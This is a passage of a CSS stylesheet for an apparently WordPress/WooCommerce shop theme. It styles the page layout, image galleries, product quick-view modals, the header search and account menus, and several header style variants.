    padding-right: 15px;
  }
  .shop-full-width .primary-sidebar {
    padding-left: 0;
    padding-right: 0;
  }
  .sidebar-content .content-area {
    float: right;
  }
  .page-template-template-1520 .site-content > .container {
    width: 1520px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .portfolio-masonry .site-content > .mr-container-fluid {
    padding-left: 60px;
    padding-right: 60px;
  }
  .page-template-template-home-cosmetic {
    background-color: #dae6e6;
  }
  .page-template-template-home-cosmetic .site-content {
    margin: 0 15px;
  }
  .page-template-template-home-cosmetic .site-header,
  .page-template-template-home-cosmetic.header-top-style-8 .site-header,
  .page-template-template-home-cosmetic.header-top-style-9 .site-header,
  .page-template-template-home-cosmetic .topbar,
  .page-template-template-home-cosmetic .site-footer {
    background-color: transparent;
  }
  .page-template-template-home-cosmetic .site-footer .footer-layout-1,
  .page-template-template-home-cosmetic .site-footer .footer-layout-2,
  .page-template-template-home-cosmetic .site-footer .footer-layout-3,
  .page-template-template-home-cosmetic .site-footer .footer-layout-4,
  .page-template-template-home-cosmetic .site-footer .footer-layout-5,
  .page-template-template-home-cosmetic .site-footer .footer-layout-6,
  .page-template-template-home-cosmetic .site-footer .footer-layout-7,
  .page-template-template-home-cosmetic .site-footer .footer-layout-8 {
    background-color: transparent;
  }
  .page-template-template-homepage-transparent .site-header,
  .page-template-template-homepage-transparent.header-top-style-8 .site-header,
  .page-template-template-homepage-transparent.header-top-style-9 .site-header,
  .page-template-template-homepage-transparent .topbar,
  .page-template-template-homepage-transparent .site-footer,
  .page-template-template-homepage-transparent .site-content,
  .page-template-template-homepage-transparent.boxed .site-content {
    background-color: transparent;
  }
  .page-template-template-homepage-transparent .site-footer .footer-layout-1,
  .page-template-template-homepage-transparent .site-footer .footer-layout-2,
  .page-template-template-homepage-transparent .site-footer .footer-layout-3,
  .page-template-template-homepage-transparent .site-footer .footer-layout-4,
  .page-template-template-homepage-transparent .site-footer .footer-layout-5,
  .page-template-template-homepage-transparent .site-footer .footer-layout-6,
  .page-template-template-homepage-transparent .site-footer .footer-layout-7,
  .page-template-template-homepage-transparent .site-footer .footer-layout-8 {
    background-color: transparent;
  }
  .has-promotion .site {
    position: relative;
  }
  /*--------------------------------------------------------------
  3.0 - Elements
  --------------------------------------------------------------*/
  .alignnone {
    margin: 0;
  }
  .aligncenter,
  div.aligncenter,
  .aligncenter img {
    display: block;
    margin: 1em auto;
  }
  .alignright {
    float: right;
    margin: 5px 0 20px 20px;
  }
  .alignleft {
    float: left;
    margin: 5px 20px 20px 0;
  }
  .wp-caption {
    background: #fff;
    padding: 5px;
    max-width: 100%;
    text-align: center;
  }
  .wp-caption img {
    display: block;
    width: 100%;
    height: auto;
    margin: 0;
  }
  .wp-caption-text {
    font-size: small;
    margin: 0;
    padding: 5px 0 0;
  }
  .gallery-caption {
    display: block;
  }
  .bypostauthor {
    display: block;
  }
  .sticky {
    display: block;
  }
  .screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
    bottom: 0;
  }
  .screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
  }
  .gallery {
    margin-bottom: 1.5em;
  }
  .gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
  .gallery-columns-2 .gallery-item {
    max-width: 50%;
  }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%;
  }
  .gallery-columns-4 .gallery-item {
    max-width: 25%;
  }
  .gallery-columns-5 .gallery-item {
    max-width: 20%;
  }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%;
  }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%;
  }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%;
  }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%;
  }
  .gallery-caption {
    display: block;
  }
  /*--------------------------------------------------------------
  4.0 - Header
  --------------------------------------------------------------*/
  .modal-open .modal {
    overflow: hidden;
  }
  .modal .modal-dialog {
    position: absolute;
    top: -100%;
    left: 0;
    transform: translate(0, -50%);
    transition: 0.55s;
    background-color: transparent;
    width: 100%;
    opacity: 0;
    margin: 0;
    z-index: 9999;
  }
  .modal .modal-content {
    box-shadow: none;
    border-radius: 0;
    position: relative;
    background-clip: padding-box;
    outline: 0;
    border: none;
    background-color: #fff;
    width: 910px;
    margin: 0 auto;
  }
  .modal .modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000;
  }
  .modal .modal-backdrop.fade {
    opacity: 0;
  }
  .modal .modal-backdrop.in {
    opacity: .5;
  }
  .modal .modal-header {
    min-height: 40px;
    text-align: center;
    position: absolute;
    z-index: 99;
    right: 15px;
    left: 15px;
    border: none;
    padding: 0;
  }
  .modal .modal-header .close {
    height: 40px;
    width: 40px;
    color: #444444;
  }
  .modal .modal-header .navbars-title {
    font-size: 14px;
    font-family: Montserrat, "Times New Roman", Times, serif;
    text-transform: uppercase;
  }
  .modal .modal-header .navbars-icon .navbars-line {
    background-color: #fff !important;
  }
  .modal .modal-header .navbars-icon .navbars-line:after,
  .modal .modal-header .navbars-icon .navbars-line:before {
    background-color: #fff !important;
  }
  .modal .modal-title {
    margin: 0;
    line-height: 1.42857143;
  }
  .modal .modal-body {
    position: relative;
  }
  .modal.in .woocommerce .modal-header {
    right: 15px !important;
    top: 15px !important;
  }
  .modal .woocommerce .modal-content .product .products-links {
    display: none;
  }
  .modal .woocommerce .modal-content .product .thumbnails-right {
    display: none;
  }
  .modal .woocommerce .modal-content .product .woo-short-description {
    max-height: 201px;
    overflow: auto;
    line-height: 1.6;
    padding-right: 17px;
  }
  .modal .woocommerce .modal-content .product div.images .woocommerce-product-gallery__wrapper .slick-slide .photoswipe.video:after,
  .modal .woocommerce .modal-content .product .product-thumbnails .slick-slide.video-thumb:after {
    display: none;
  }
  .modal .woocommerce .modal-content .product.product-type-grouped .product_title {
    max-width: 100%;
    padding-right: 100px;
  }
  .modal .woocommerce .modal-content .product.product-type-grouped form.cart {
    margin-top: 30px;
    padding-top: 40px;
  }
  .modal .woocommerce .modal-content .product.product-type-grouped table.group_table {
    margin-bottom: 30px;
  }
  .modal .woocommerce .modal-content .product.product-type-grouped .price {
    margin-bottom: 28px;
  }
  .modal .woocommerce .modal-content .product.product-type-variable .product_title {
    max-width: 100%;
    padding-right: 100px;
  }
  .modal .woocommerce .modal-content .product.product-type-variable form.cart .variations td.label {
    padding-bottom: 10px;
  }
  .modal .woocommerce .modal-content .product.product-type-variable form.cart .variations tr td {
    padding-bottom: 10px;
  }
  .modal .woocommerce .modal-content .product.product-type-variable form.cart.variations_form {
    margin-top: 0;
  }
  .modal .woocommerce .modal-content .product.product-type-variable form.cart .single_variation_wrap .woocommerce-variation {
    padding-top: 20px;
  }
  .modal .woocommerce .modal-content .product.product-type-variable form.cart .woocommerce-variation-availability {
    margin-bottom: 30px;
  }
  .modal .woocommerce .modal-content .product.product-type-variable .woo-short-description {
    margin-bottom: 20px;
  }
  .modal .woocommerce .modal-content .product.product-type-variable .price {
    margin-bottom: 20px;
  }
  .modal .woocommerce .modal-content .product .product-details .container {
    width: 100%;
  }
  .modal .woocommerce .modal-content .product div.images,
  .modal .woocommerce .modal-content .product div.summary {
    margin-bottom: 0;
    margin-left: 0;
  }
  .modal .woocommerce .modal-content .product div.images .mr-zoom {
    display: none;
  }
  .modal .woocommerce .modal-content .product div.images .woocommerce-main-image {
    display: block;
  }
  .modal .woocommerce .modal-content .product .product_meta,
  .modal .woocommerce .modal-content .product .compare-button,
  .modal .woocommerce .modal-content .product .share {
    display: none;
  }
  .modal .woocommerce .modal-content .product .product-toolbar,
  .modal .woocommerce .modal-content .product .back-home {
    display: none;
  }
  .modal .woocommerce .modal-content .product .write-review,
  .modal .woocommerce .modal-content .product .products-links,
  .modal .woocommerce .modal-content .product .hoz-line,
  .modal .woocommerce .modal-content .product .product-pager,
  .modal .woocommerce .modal-content .product .upsell-products,
  .modal .woocommerce .modal-content .product .related-products {
    display: none;
  }
  .modal .woocommerce .modal-content .product .product-images {
    width: 41.66666667%;
  }
  .modal .woocommerce .modal-content .product .entry-summary {
    width: 58.33333333% !important;
    position: static !important;
  }
  .modal .woocommerce .modal-content .product form.cart {
    margin-bottom: 0;
  }
  .modal .woocommerce .modal-content .product span.onsale {
    z-index: 10000;
  }
  .modal .woocommerce.product-page-images-carousel-vertical .modal-content.product {
    width: 1210px;
  }
  .modal .woocommerce.product-page-images-carousel-vertical .modal-content.product .product-images,
  .modal .woocommerce.product-page-images-carousel-vertical .modal-content.product .entry-summary {
    width: 50% !important;
  }
  .modal .modal-footer {
    padding: 15px;
    text-align: right;
    border-top: 1px solid #e5e5e5;
  }
  .modal .modal-footer .btn + .btn {
    margin-bottom: 0;
    margin-left: 5px;
  }
  .modal .modal-footer .btn-group .btn + .btn {
    margin-left: -1px;
  }
  .modal .modal-footer .btn-block + .btn-block {
    margin-left: 0;
  }
  .modal .modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll;
  }
  .modal button.close {
    -webkit-appearance: none;
    appearance: none;
    padding: 0;
    cursor: pointer;
    background: transparent;
    border: 0;
    font-size: 21px;
  }
  .modal .sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0;
  }
  .site-header {
    position: relative;
    background-color: #fff;
  }
  .site-header .site-title,
  .site-header .site-description {
    margin: 0;
    line-height: 0;
    text-indent: -9999px;
  }
  .site-header .logo {
    height: 82px;
    display: flex;
    align-items: center;
    padding: 10px 0;
  }
  .site-header .navbar-toggle {
    margin: 0;
    padding: 18px 0 0;
    border: none;
  }
  .site-header .navbar-toggle .m-navbar-icon {
    line-height: 1;
    font-size: 50px;
    display: inline-block;
    color: #000;
    cursor: pointer;
  }
  .site-header .menu-main {
    position: relative;
    z-index: 100;
  }
  .site-header .menu-extra {
    padding-top: 22px;
  }
  .site-header .menu-extra ul {
    margin: 0;
    padding: 0;
    float: right;
  }
  .site-header .menu-extra ul.product_list_widget {
    float: left;
    width: 100%;
  }
  .site-header .menu-extra .extra-menu-item {
    list-style: none;
    float: left;
    margin-left: 40px;
    color: #000;
    padding: 0 0 20px;
    line-height: 1;
    margin-bottom: 0;
  }
  .site-header .menu-extra .extra-menu-item a {
    color: #000;
    font-size: 14px;
    font-family: Montserrat, "Times New Roman", Times, serif;
    font-weight: 400;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account a i {
    font-size: 30px;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-toggle {
    padding-top: 0;
    padding-bottom: 25px;
    margin-top: -19px;
    display: none;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-toggle a {
    width: 50px;
    height: 50px;
    line-height: 54px;
    text-align: center;
    border-radius: 50%;
    border: 1px solid #f6f6f6;
    display: inline-block;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-cart {
    position: relative;
    padding: 3px 0 26px 40px;
    margin-left: 0;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-cart .cart-contents {
    position: relative;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-cart .cart-contents i {
    font-size: 30px;
    line-height: 1;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-cart .mini-cart-counter {
    position: absolute;
    display: inline-block;
    color: #fff;
    border-radius: 50%;
    min-width: 18px;
    padding: 0 5px;
    height: 18px;
    text-align: center;
    line-height: 18px;
    bottom: -5px;
    right: -5px;
    font-size: 10px;
    font-weight: 700;
    background-color: #990000;
    font-family: Montserrat, "Times New Roman", Times, serif;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search {
    padding-top: 8px;
    padding-bottom: 0;
    width: 23px;
    position: relative;
    z-index: 10;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search > a span {
    width: 23px;
    position: relative;
    text-align: center;
    cursor: pointer;
    display: block;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search > a span .t-line1,
  .site-header .menu-extra .extra-menu-item.menu-item-search > a span .t-line2 {
    width: 0;
    height: 19px;
    position: relative;
    border: 1px solid #000;
    display: block;
    transition: border-color 0.5s;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search > a span .t-line1 {
    width: 19px;
    border-radius: 50%;
    border: 2px solid #000;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search > a span .t-line2 {
    position: relative;
    left: 19px;
    top: -5px;
    transform: rotate(-45deg);
    height: 9px;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form {
    transition: all 0.3s;
    position: absolute;
    right: 0;
    top: 210%;
    width: 666px;
    z-index: -9999;
    opacity: 0;
    visibility: hidden;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-content {
    position: relative;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-content:after {
    content: "\f30f";
    font-family: Ionicons;
    font-size: 20px;
    position: absolute;
    top: 19px;
    right: 20px;
    width: 20px;
    height: 20px;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-submit {
    position: absolute;
    top: 17px;
    right: 15px;
    width: 20px;
    height: 20px;
    opacity: 0;
    z-index: 9999;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form:before {
    display: none;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat {
    width: 172px;
    float: left;
    position: absolute;
    top: 0;
    left: 0;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat select {
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    border: none;
    width: 100%;
    font-size: 13px;
    color: #000;
    font-weight: 600;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat select:focus {
    outline: none;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container {
    text-align: left;
    font-size: 13px;
    color: #000;
    font-weight: 600;
    height: 56px;
    line-height: 56px;
    padding-left: 10px;
    border-right: 1px solid #ccc;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container .select2-choice {
    border: none;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container .select2-selection--single {
    border: none;
    background-color: transparent;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container .select2-selection--single:focus {
    outline: none;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: 57px;
    padding-right: 35px;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container .select2-selection--single .select2-selection__arrow {
    right: 15px;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container .select2-selection--single .select2-selection__arrow:before {
    font-family: Ionicons;
    content: "\f3d0";
    font-size: 18px;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container .select2-selection--single .select2-selection__arrow b {
    display: none;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container.select2-container--open .select2-selection--single .select2-selection__arrow:before {
    content: "\f3d8";
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-field {
    display: inline-block;
    width: 100%;
    padding-left: 40px;
    padding-right: 40px;
    line-height: 53px;
    border: 1px solid #ccc;
    background-color: #fff;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-field:focus {
    outline: none;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .has-categories .search-field {
    padding-left: 198px;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form {
    padding-top: 0;
    padding-bottom: 0;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-form {
    top: 60px;
    opacity: 1;
    z-index: 9999;
    visibility: inherit;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account {
    margin-left: 0;
    position: relative;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account > a {
    position: relative;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account > a img {
    border-radius: 100%;
    margin-right: 10px;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account > a:after {
    content: "\f3d0";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    padding-left: 15px;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account > a:hover {
    text-decoration: none;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account > a .t-icon {
    display: none;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account > a.item-login,
  .site-header .menu-extra .extra-menu-item.menu-item-account > a.item-register {
    padding-top: 14px;
    padding-left: 20px;
    display: inline-block;
    text-transform: uppercase;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account > a.item-login:after,
  .site-header .menu-extra .extra-menu-item.menu-item-account > a.item-register:after {
    display: none;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account ul {
    transition: top 0.3s ease 0s, opacity 0.3s;
    position: absolute;
    right: 0;
    top: 110%;
    width: 210px;
    border: 1px solid #ccc;
    background-color: #fff;
    opacity: 0;
    z-index: -1;
    padding: 15px 0;
    float: none;
    text-align: left;
    transform: scaleX(0);
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account ul li {
    list-style: none;
    padding: 0 30px;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account ul li a {
    color: #999;
    font-size: 14px;
    font-weight: 400;
    padding: 10px 0;
    display: block;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account ul li a:hover {
    color: #000;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account:hover > ul {
    opacity: 1;
    z-index: 9999;
    top: 100%;
    transform: scaleX(1);
  }
  .header-top-style-7 .item-menu-nav,
  .header-top-style-6 .item-menu-nav {
    color: #000;
    font-size: 14px;
    font-family: Montserrat, "Times New Roman", Times, serif;
    vertical-align: middle;
    text-transform: uppercase;
    display: inline-block;
  }
  .header-top-style-7 .navbars-icon,
  .header-top-style-6 .navbars-icon {
    vertical-align: middle;
    top: -2px;
    margin-right: 11px;
  }
  .header-top-style-7 .site-header,
  .header-top-style-6 .site-header {
    transition: none;
  }
  .header-top-style-7 .site-header .logo,
  .header-top-style-6 .site-header .logo {
    height: auto;
  }
  .header-top-style-7 .site-header .logo img,
  .header-top-style-6 .site-header .logo img {
    margin: 0 auto;
  }
  .header-top-style-7 .site-header .menu-extra,
  .header-top-style-6 .site-header .menu-extra {
    padding-top: 30px;
  }
  .header-top-style-7 .site-header .menu-extra > ul,
  .header-top-style-6 .site-header .menu-extra > ul {
    float: left;
    width: 100%;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item {
    margin-right: 0;
    padding-bottom: 23px;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item > a,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item > a {
    color: #000;
    font-family: Montserrat, "Times New Roman", Times, serif;
    text-transform: uppercase;
    position: relative;
    padding-left: 35px;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item > a .t-icon,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item > a .t-icon {
    font-size: 30px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item:first-child,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item:first-child {
    margin-left: 0;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account {
    margin-left: 0;
    float: right;
    padding-left: 40px;
    padding-bottom: 15px;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account > a,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account > a {
    width: 23px;
    padding-left: 0;
    display: block;
    height: 29px;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account > a .t-icon,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account > a .t-icon {
    display: block;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account > a:after,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account > a:after {
    display: none;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account > a .t-text,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account > a .t-text,
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account > a.item-register,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account > a.item-register {
    display: none;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a {
    width: 35px;
    height: 35px;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a .t-icon,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a .t-icon {
    display: none;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a .t-text,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a .t-text {
    display: block;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a .t-text span,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a .t-text span {
    display: none;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account ul,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account ul {
    right: 0;
    left: auto;
    border-top: 1px solid #ccc;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-nav,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-nav {
    margin-top: 4px;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-nav > a,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-nav > a {
    padding-left: 0;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-search,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-search {
    padding-top: 0;
    padding-left: 33px;
    margin-top: 7px;
    width: auto;
    padding-bottom: 30px;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form {
    left: 30px;
    right: auto;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-search .t-icon,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-search .t-icon {
    font-size: 24px;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-form,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-form {
    top: 45px;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-shop,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-shop {
    margin-top: 10px;
    float: left;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-shop a,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-shop a {
    padding-right: 33px;
    padding-left: 0;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-shop a .t-icon,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-shop a .t-icon {
    right: 0;
    left: auto;
    font-size: 24px;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-cart,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-cart {
    float: right;
    padding-left: 20px;
    padding-right: 0;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-cart .cart-contents,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-cart .cart-contents {
    margin-top: -5px;
    display: block;
    padding-left: 0;
  }
  .header-top-style-7 .site-header .menu-extra.menu-extra-left .extra-menu-item,
  .header-top-style-6 .site-header .menu-extra.menu-extra-left .extra-menu-item {
    margin-left: 0;
    float: left;
  }
  .header-top-style-7 .site-header .menu-extra.menu-extra-left .extra-menu-item:last-child,
  .header-top-style-6 .site-header .menu-extra.menu-extra-left .extra-menu-item:last-child {
    margin-right: 0;
  }
  .header-top-style-7 .site-header .menu-extra.menu-extra-left .menu-item-search,
  .header-top-style-6 .site-header .menu-extra.menu-extra-left .menu-item-search {
    float: right;
  }
  .header-top-style-7.mrbara-template-homepage .site-header .header-main,
  .header-top-style-6.mrbara-template-homepage .site-header .header-main {
    padding-top: 54px;
    padding-bottom: 54px;
  }
  .header-top-style-7 .modal .modal-header,
  .header-top-style-6 .modal .modal-header {
    right: auto;
    left: 0;
    width: 100%;
    top: 0;
  }
  .header-top-style-7 .modal .modal-header .site-header,
  .header-top-style-6 .modal .modal-header .site-header {
    position: static;
  }
  .header-top-style-7.admin-bar .newsletter-popup .modal-header,
  .header-top-style-6.admin-bar .newsletter-popup .modal-header {
    top: 0;
  }
  .header-top-style-7 .site-header .header-main > .row {
    display: flex;
    align-items: center;
  }
  .header-top-style-7 .site-header .menu-extra {
    padding-top: 22px;
  }
  .header-top-style-3 .site-header .logo img {
    max-height: inherit;
  }
  .header-top-style-3 .primary-nav > ul > li > a {
    font-family: Montserrat, "Times New Roman", Times, serif;
    font-weight: 400;
    font-size: 13px;
  }
  .header-top-style-3 .primary-nav > ul > li > a:hover {
    color: #ccc;
  }
  .header-top-style-3 .menu-extra-left ul {
    padding-right: 15px;
  }
  .header-top-style-3 .menu-extra-right ul {
    padding-left: 15px;
  }
  .header-top-style-3 .site-header .primary-nav > ul > li.last-item ul {
    right: 0;
    left: auto;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-search > a .t-icon {
    top: 1px;
    transform: none;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-search > a .t-icon .t-line1 {
    width: 16px;
    height: 16px;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-search > a .t-icon .t-line2 {
    left: 16px;
    height: 8px;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.show-search-form > a .t-icon {
    top: -6px;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: 59px;
  }
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account {
    padding-left: 35px;
  }
  .header-top-style-6 .site-header {
    padding: 0;
  }
  .header-top-style-6 .site-header .menu-extra {
    padding-top: 18px;
  }
  .header-top-style-6 .site-header .logo {
    align-items: baseline;
  }
  .header-top-style-6 .site-header > .mr-container-fluid {
    padding-left: 60px;
    padding-right: 60px;
  }
  .header-top-style-6.header-transparent .site-header {
    padding: 20px 0;
  }
  .header-top-style-5 .site-header {
    transition: none;
  }
  .header-top-style-5 .site-header > .mr-container-fluid {
    max-width: 1655px;
    padding-left: 0;
    padding-right: 0;
  }
  .header-top-style-5 .site-header .navbars-icon .navbars-line {
    right: 0;
    left: auto;
  }
  .header-top-style-5 .navbars-icon .navbars-line {
    width: 30px;
    height: 3px;
  }
  .header-top-style-5 .navbars-icon .navbars-line:before {
    top: -9px;
    height: 3px;
  }
  .header-top-style-5 .navbars-icon .navbars-line:after {
    bottom: -9px;
    height: 3px;
  }
  .header-top-style-5 .navbars-icon {
    vertical-align: middle;
    top: 10px;
  }
  .header-top-style-5 .navbars-title {
    display: none;
  }
  .header-top-style-5 .toggle-nav:hover .navbars-icon .navbars-line:before {
    transform: translate3d(16px, 1px, 0) rotate(45deg) scaleX(0.5);
    top: -11px;
  }
  .header-top-style-5 .toggle-nav:hover .navbars-icon .navbars-line:after {
    transform: translate3d(16px, 1px, 0) rotate(-45deg) scaleX(0.5);
    bottom: -9px;
  }
  .header-top-style-5 .toggle-nav.active .navbars-icon .navbars-line:after {
    transform: rotate(270deg);
    bottom: 0;
  }
  .header-top-style-5 .modal .modal-header {
    width: 100%;
    right: 0;
    top: 0;
  }
  .header-top-style-5.header-top-normal .site-header .menu-extra {
    padding-top: 15px;
  }
  .header-top-style-5.header-top-normal.mrbara-template-homepage .site-header {
    padding-top: 20px;
  }
  .header-top-style-5.header-top-normal .site-header > .mr-container-fluid {
    max-width: 1520px;
    padding-left: 0;
    padding-right: 0;
  }
  .header-top-style-5.header-top-normal .modal .modal-header {
    right: 0;
    top: 0;
  }
  .header-top-style-5.header-top-normal.admin-bar .modal .modal-header {
    top: 32px;
  }
  .header-top-style-2 .site {
    overflow: hidden;
    padding-left: 300px;
    position: relative;
    border-left: 1px solid #e0e0e0;
  }
  .header-top-style-2 .site-header {
    border-bottom: 1px solid #d3d3d3;
    background-color: #fff;
    transition: none;
  }
  .header-top-style-2 .site-header > .mr-container-fluid {
    padding-left: 40px;
    padding-right: 40px;
  }
  .header-top-style-2 .site-header .header-main .logo img {
    margin-top: 10px;
    margin-bottom: 10px;
  }
